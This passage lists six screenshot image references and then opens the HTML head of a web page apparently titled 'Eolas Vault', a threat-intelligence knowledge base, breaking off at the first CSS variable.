





<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Eolas Vault — Threat Intelligence & Analysis Knowledge Base</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@600;700;800;900&family=Share+Tech+Mono&display=swap" rel="stylesheet">
<style>
  :root {
    --bg-primary: #0d0f12;
